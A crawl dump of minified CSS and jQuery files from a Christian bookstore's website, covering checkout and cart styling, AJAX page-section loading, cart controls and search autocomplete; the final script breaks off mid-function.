.input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse.sw-content .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse.sw-content .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement img{display:block}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse.sw-content .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement button{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cart/cart.min.css?1769695212
body_size: 3522
content:
.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.cart-icon-down-open-mini:before{content:""}.cart-icon-left-open-mini:before{content:""}.cart-icon-right-open-mini:before,.cart-icon-right:before{content:""}.cart-icon-up-open-mini:before{content:""}.cart-icon-close-menu:before,.cart-icon-close:before{content:""}.cart-icon-ok:before{content:""}.cart-icon-truck:before{content:""}@font-face{font-display:swap;font-family:"cart-icon";src:url("font/fontello.eot?91860311");src:url("font/fontello.eot?91860311#iefix") format("embedded-opentype"),url("font/fontello.woff2?91860311") format("woff2"),url("font/fontello.woff?91860311") format("woff"),url("font/fontello.ttf?91860311") format("truetype"),url("font/fontello.svg?91860311#fontello") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-display:swap;font-family:"cart-icon";src:url("font/fontello.svg?91860311#fontello") format("svg")}}[class^=cart-icon-]:before,[class*=" cart-icon-"]:before{font-family:"cart-icon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media screen and (max-width: 1024px){body.toggle-cart{overflow:hidden}}.cart__bg{background:rgba(0,0,0,.8);width:100%;height:100%;transition:opacity 600ms ease}.cart__btn--close{font-size:max(14px,1rem)}.cart__btn--next{padding:clamp(15px,1vw,20px) clamp(20px,3vw,50px) !important;display:block;text-align:center;text-transform:uppercase}.cart__container{overflow-y:auto;max-width:525px;width:100%;transition:transform 600ms ease;position:relative;z-index:20;background:#efefef;min-height:100%;grid-template-rows:auto auto 1fr;overscroll-behavior:contain}.cart__content{background:#fafafa}.cart__content--title{border-bottom:1px solid #b2b2b2;padding-bottom:3px;font-size:max(22px,1.625rem)}.cart__footer{position:relative;border-top:1px solid #b2b2b2;grid-template-rows:repeat(3, auto)}.cart__recommended{grid-row:1/3}.cart__recommended+.cart__wrapper .cart__sub-total{padding-top:20px;border-top:1px solid #b2b2b2}.cart__recommended--add{font-size:max(11px,0.6875rem);grid-gap:5px}.cart__recommended--add span{display:none}.cart__recommended--add:before{display:grid;content:"+";width:35px;height:35px;box-sizing:border-box;border-radius:50%;margin-bottom:3px;border:1px solid #00859d;font-style:normal;font-weight:bold;font-size:max(27px,1.6875rem);padding-top:2px;transition:color 250ms ease,background 250ms ease;place-content:center}.cart__recommended--add:hover:before{background:#00859d;color:#fff}.cart__recommended--image{position:absolute;width:100%;height:100%;top:0;right:0;object-fit:contain;display:block;max-width:100%}.cart__recommended--info{grid-gap:4px;line-height:1.1}.cart__recommended--item{display:inline-grid;width:100%;white-space:normal;grid-gap:10px clamp(5px,.75vw,15px)}.cart__recommended--list{display:inline-block;width:100%;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 500ms ease}.cart__recommended--name{font-size:max(15px,0.9375rem);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart__recommended--next{background:#eaeaea;border-radius:3px;color:#919191;font-size:max(12px,0.75rem)}.cart__recommended--next:hover{background:#e2e2e2}.cart__recommended--option{font-size:max(12px,0.75rem);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart__recommended--preview{position:relative;overflow:hidden;border-radius:6px;width:40px;height:40px}.cart__recommended--preview.png .cart__recommended--image{object-fit:contain}.cart__recommended--price{font-size:max(14px,0.9375rem);grid-auto-flow:column;grid-gap:10px}.cart__recommended--slider{white-space:nowrap;overflow:hidden}.cart__recommended--title{margin-bottom:5px}.cart__recommended--wrapper{border:1px solid #b2b2b2;border-radius:8px;margin-bottom:2px;grid-template-columns:1fr 20px;grid-gap:40px 5px;padding:clamp(10px,1vw,20px)}.cart__shipping{background:#efefef;border-bottom:1px solid #b2b2b2}.cart__shipping .p-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.cart__shipping--current{height:100%;border-radius:5px;background:#00859d}.cart__shipping--label{font-size:max(12px,0.875rem)}.cart__shipping--progress{position:relative;height:10px;margin-top:5px;border-radius:5px;background:#fff}.cart__shipping--progress:after{position:absolute;width:22px;height:22px;top:calc(50% - 11px);right:0;display:block;font-family:"cart-icon";content:"";border-radius:50%;background:#fff;font-size:9px;line-height:22px;color:#000;font-style:normal;text-align:center}.cart__sub-total{grid-template-columns:1fr max-content;grid-gap:10px 40px;font-size:max(14px,0.875rem)}.cart__sub-total--notice{font-size:max(12px,0.75rem);opacity:.6}.cart__title{grid-template-columns:1fr min-content;grid-gap:0 20px}.cart__title h3.style-4{font-size:max(24px,1.75rem)}.cart__total{grid-row:3/4}@media screen and (min-width: 480px){.cart__recommended--add span{display:block}.cart__recommended--item{grid-template-columns:60px 1fr min-content}.cart__recommended--wrapper{margin-bottom:0;grid-gap:0}}@media screen and (min-width: 640px){.cart__recommended--add:before{margin-bottom:0}}[data-section=CartContent]{position:fixed;top:0;right:0;height:100%;width:100%;z-index:6000;grid-template-columns:minmax(clamp(20px, 2vw, 40px), 1fr) auto;display:grid}[data-section=CartContent].toggle-section{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}[data-section=CartContent].toggle-section .cart__bg{opacity:0}[data-section=CartContent].toggle-section .cart__container{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0)}.product__item{grid-template-columns:subgrid;grid-gap:5px 15px;font-size:max(13px,0.9375rem);grid-column:1/-1;transition:color 250ms ease}.product__item .price{place-content:center start;display:grid;margin-top:5px;grid-gap:5px;font-size:14px;line-height:1.25;grid-template-columns:auto}.product__item .price.has-discount{grid-template-columns:min-content auto}.product__item .price.has-discount .regular{text-decoration:line-through}.product__item .checkout-price{grid-area:1/4/2/5;font-weight:bold}.product__item--delete{color:#b2b2b2;font-size:max(12px,0.75rem);grid-area:1/4/2/5;transition:color 250ms ease}.product__item--delete:hover{color:#000}.product__item--image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:contain;display:block;max-width:100%}.product__item--label{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:bold;font-size:max(14px,0.875rem)}.product__item--sku{font-size:max(13px,0.8125rem)}.product__item--list{grid-gap:20px;grid-template-columns:60px 1fr auto max-content}.product__item--license{font-weight:600 !important}.product__item--option{font-size:max(12px,0.75rem);margin-top:3px}.product__item--option span{display:inline}.product__item--option span:not(:last-of-type):after{content:" / "}.product__item--option:has(.product__item--license){color:#00859d}.product__item--preview{position:relative;overflow:hidden;border-radius:6px;width:100%;padding-top:100%}.product__item--preview.png .product__item--image{object-fit:contain}.product__item--price:has(.product__item--priceDiscount) .product__item--priceDiscount{color:#b74c52;font-weight:600}.product__item--price:has(.product__item--priceDiscount) .product__item--priceRegular{text-decoration:line-through;margin-right:5px}.product__item--qty{grid-auto-flow:column;column-gap:7px}.product__item--qty input{font-size:max(15px,0.9375rem);width:40px;height:40px;text-align:center}.product__item--select{border:1px solid #b2b2b2;appearance:none;-webkit-apperance:none;-moz-apperance:none;position:relative;z-index:125;padding:5px;border-radius:3px;text-align:center}.product__item--total{grid-area:1/4/2/5}@media screen and (max-width: 380px){.product__item{grid-template-columns:50px auto 1fr}.product__item .checkout-price{grid-area:2/3/3/4}.product__item .fixed-qty{grid-column:2/3}.product__item--info{grid-column:2/4}.product__item--preview{grid-row:1/3}}.shipping-cost{padding-left:30px}/*# sourceMappingURL=cart.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-getSection.min.js?1766154941
body_size: 2363
content:
var
update_ready=true,path_section={'catalogue':'mod/store/act/CatalogueAct.php','product':'mod/store/act/ProductAct.php','content':'mod/act_p/ContentAct.php','artist':'mod/act_p/ArtistAct.php','cart':'mod/store/act/CartAct.php','auto_complete':'mod/act_p/AutoCompleteAct.php'},time=[],delay_timer={},section_delay={'TopProduct':300,'ContentProduct':300,'PageContent':300,'LeftColumn':300},page_pos={},push_url=true,update_count=0,prevent_page=false,current_url=window.location.href,loading_timer;function getSection(module,path,action){if(update_count>=3){throwMessage(traduction['pending_query'],true,'query-count');return false;}
update_ready=false;update_count++;if(!action){action=null;}
if(!path){path='mod/act_p/SectionAct.php';}
time['start']=new Date().getTime();if(module){$.each(module,function(key,value){if(key==value){$('[data-section=\"'+key+'\"]').addClass('toggle-section');}});}
$.post(_SITE_URL+path,{a:action,filter:$('#section-form').serialize(),module:module},function(data){update_count--;if(data.swCall!=null){$.extend(swCall,data.swCall);}
if(data.message!=null){throwMessage(data.message,data.error,data.class);}
if(data.title!=null){document.title=data.title;}
if(data.filter!=null){setFilter(data.filter);}
if(data.module!=null){module=data.module;delete data.module;time['end']=new Date().getTime();time['duration']=time['end']-time['start'];if(data.url!=null&&data.url!=formatUrl(window.location.href)&&push_url==true){window.history.pushState({'url':data.url},null,data.url);}
push_url=true;if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.sw-input)').remove();$('.optional-panel.custom-menu-wrapper').append(data.admin_menu);}
loadingOverlay(true);$.each(data,function(include,value){if(module[include]){if(!$('[data-section=\"'+include+'\"]').length){$('[data-section=\"PageContent\"]').append('<div class=\"toggle-section\" data-section=\"'+include+'\"></div>');}
var case_found=true;switch(module[include]){case'PageContent':$('#section-form input:not(.permanent)').remove();delay_timer[include]=transitionDelay(section_delay[include],time);setFilter({'url':null});setTimeout(function(){var page=getFilter('p');if(data.formSection!=null){$('#section-form').append(data.formSection);}
$('[data-section=\"'+include+'\"]').attr('id',page);$('body').addClass(page);$('[data-section=\"'+include+'\"]').html(value);if(typeof ga!=="undefined"){if("ga"in window){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log('send ->pageview'+location.pathname);}}}
clearTimeout(loading_timer);$('body,html').scrollTop(page_pos[formatUrl(data.url)]|| 0);current_url=window.location.href;bufferClass(include);setTimeout(function(){if(data.script!=null){$.each(JSON.parse(JSON.stringify(data.script)),function(include,value){var script_url='';if(value.indexOf('.')!=-1){if(!$('script[src="'+value+'"]').length){script_url=value;}}else{script_url=_SITE_URL+'js/section/'+value+'.js';}
if(script_url!=''){$.ajax({url:script_url,dataType:'script',cache:true});}});}
$('body').removeClass('toggle-page');},50);setTimeout(function(){$(window).scroll();},200);},delay_timer[include]);break;case'auto_complete':$('.current-auto-complete + .list-auto-complete').remove();$('.current-auto-complete').after(value);break;case'CartOrder':case_found=false;promo_rdy=true;break;case'ContentProduct':case_found=false;window.history.replaceState({'url':data.url},null,data.url);break;case'none':$('[data-section=\"'+include+'\"]').html(value);qty_rdy=true;break;case'paginate':window.history.replaceState({'url':data.url},null,data.url);$('[data-section=\"'+include+'\"]').append(value);scrolling_ready=true;break;case'LeftColumn':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);$('[data-section="LeftColumn"] a[data-type] + ul').slideDown(300);bufferClass(include);},delay_timer[include]);break;case'CheckoutContent':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section="CheckoutContent"]').html(data[include]);bufferClass('CheckoutContent');if(include=='CartPayment'){initMap();}},delay_timer[include]);break;case'TopCatalogue':case_found=false;break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>');break;case'HeaderCart':$('[data-section=\"'+include+'\"]').addClass('toggle-section');setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},600);break;default:case_found=false;break;}
if(case_found==false){delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},delay_timer[include]);}}});}
if(data.a!=null){switch(data.a){case'SubmitReminder':if(data.error==false){popup();}
break;case'AddCart':console.log('ADDCART');break;}}
if(data.class=='AddCartSuccess'){sw({path:"Cart",module:{CartContent:"CartContent"}});}
console.log(data,'data');update_ready=true;$('#section-form .temp-filter').remove();if(data.redirect!=null){changePage(data.redirect);}},'json').fail(function(){var url=getFilter('url');update_count--;$('#section-form .temp-filter').remove();$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');failQuery();update_ready=true;clearTimeout(loading_timer);loadingOverlay(true);});}
function swActive(){if($('body').hasClass('sw-edit-content')|| $('body').hasClass('sw-edit-image')){return true;}else{return false;}}
function transitionDelay(delay,time){var delay_timer=0;if(time['duration']<delay){delay_timer=delay-time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section=\"'+section+'\"]').removeClass('toggle-section');},50);}
function getFilter(filter){return $('#section-form #'+filter).val();}
function setFilter(filterArray){$.each(filterArray,function(key,value){if(!$('#section-form #'+key).length){$('#section-form').append('<input type=\"hidden\" name=\"'+key+'\" id=\"'+key+'\" value=\"'+value+'\" />');}else{$('#section-form #'+key).val(value);}});}
function failQuery(){throwMessage(traduction['query_error'],true,'alert');}
function addFilter(filter,value){if(!$('#section-form #'+filter).length){$('#section-form').append('<input type=\"hidden\" name=\"'+filter+'\" id=\"'+filter+'\" value=\"'+value+'\" class=\"temp-filter\" />');}}
function changePage(url,placeholder_url){$(window).off('scroll.content');$('body').off('click.content');$('body').off('submit.content');$('body').off('keyup.content');$('body').off('focusout.content');$('body').off('resize.content');$('body').off('change.content');if(!placeholder_url){placeholder_url=window.location.href;}
setFilter({'url':url});page_pos[formatUrl(placeholder_url)]=$(window).scrollTop();$('body').addClass('toggle-page');$('body').removeClass(getFilter('p'));$('body').removeClass('toggle-search toggle-menu');popup();loading_timer=setTimeout(function(){loadingOverlay(traduction['loading']);},750);getSection({'PageContent':'PageContent'},path_section['content'],'loadContent');}
function formatUrl(url){url=url.replace('accueil','');url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class=\"new '+id+' '+class_error+'\"><span class=\"message-icon\"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},5000);});},10);}
$(document).ready(function(){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;var denied_access=['jpg','png','gif','pdf','xlsx','csv','xls','doc','docx'];$('body').on('click.PageContent','.sw-header a:not(.no-nav),.sw-content a:not(.no-nav),.sw-footer a:not(.no-nav), .popup-content a:not(.no-nav)',function(){var url=$(this).attr('href');var ext=url.split('.');if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&denied_access.indexOf(ext[ext.length-1])==-1){changePage(url);return false;}
prevent_page=false;});$('body').on('click.PageContent','.back-js',function(){window.history.back();loadingOverlay(true);return false;});window.addEventListener('popstate',function(e){if(e.state.url==initial_state){push_url=false;}
if(e.state!=null){changePage(e.state.url,current_url);}else{changePage(initial_state,current_url);return false;}});document.onkeydown=function(e){switch(e.keyCode){case 37:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.back();}
return false;break;case 39:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.forward();}
return false;break;}};});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_cart-cart.min.js?1766154315
body_size: 163
content:
$(document).ready(function(){swBind('.js-close-cart@click.Cart',function(e){$('[data-section="CartContent"]').addClass('toggle-section');setTimeout(()=>{$('body').removeClass('toggle-cart');$('[data-section="CartContent"]').remove();},section_delay.CartContent||default_delay);if($('[data-section="CartCheckout"]').length){sw({path:'Cart',module:{'CartCheckout':'CartCheckout'}});}
e.preventDefault();});swBind('.js-next-product@click.Cart',function(e){let
parent_width=$('[data-section="CartContent"] .cart__recommended--list').width(),total_product=$('[data-section="CartContent"] .cart__recommended--item').length,current_product=Math.ceil((Math.abs(parseFloat($('[data-section="CartContent"] .cart__recommended--list').css('transform').split(' ')[4].replace(',',''))))/parent_width);;if(current_product>=total_product-1){current_product=0;}else{current_product++;}
$('[data-section="CartContent"] .cart__recommended--list').css('transform','translate(-'+(current_product*parent_width)+'px,0)');e.preventDefault();});moduleReturn['CartContent']=function(include,value,data){if(data.error==true){return false;}
$('body').addClass('toggle-cart');if(!$('[data-section="'+include+'"]').length){$('.sw-content').append('<div class="toggle-section" data-section="'+include+'">'+value+'</div>');bufferClass(include);return true;}
return false;}});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302
body_size: 380
content:
var
section_delay={'PageContent':300},default_delay=300,dynamic_nav=false,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},300);break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(data.filter.a){case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order/10)+')').replaceWith(block);});$(window).scroll();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'AddStockWatch':$('[data-section=ProductStockSuivi] .js-close-popup').trigger('click');break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
break;}}

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-app.min.js?1534516450
body_size: 87
content:
$(document).ready(function(){$('.search').on('click',function(){$('body').toggleClass('toggle-search');if($('body').hasClass('toggle-search')){$('#search-form #search').focus();}});$('body').on('submit','#search-form',function(){changePage(_SITE_URL+'catalogue/?search='+$('#search-form #search').val());return false;});var auto_complete_ready;$('body').on('keyup','input[data-autocomplete]',function(){var then=$(this);clearTimeout(auto_complete_ready);auto_complete_ready=setTimeout(function(){setFilter({'auto_complete':then.val()});$('.current-auto-complete').removeClass('current-auto-complete');then.addClass('current-auto-complete');if(update_ready==true){getSection({'ProductAutoComplete':'auto_complete'},path_section['auto_complete']);}},300);});$('body').on('focusout','input[data-autocomplete]',function(){var then=$(this);setTimeout(function(){then.next().remove();},500);});});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-software.min.js?1766154144
body_size: 476
content:
var
w_top=0,w_height=0,_isMobile=0,default_percent=8,autoc_timer,autoc_press=0,valid_key,autoc_value='',autoc_on=false,autoc_submit_form=false,autoc_popup=false,autoc_delete,block_edit=false,block_dragging=false;$(document).ready(function(){$(window).on('scroll',function(e){console.log('scroll');w_top=$(window).scrollTop();$('.js-reveal').each(function(){var reveal_top=$(this).offset().top;if(w_top+w_height>=reveal_top){var
reveal_height=$(this).outerHeight(),options=$(this).data('reveal'),percent=default_percent;options=options||{};if(_isMobile==1&&options['mobile']!=null){options=options['mobile'];}
if(reveal_height>w_height){reveal_height=w_height;}
percent=typeof options['percent']!=='undefined'?options['percent']:default_percent;if(percent>0){percent=(reveal_height*percent)/100;}
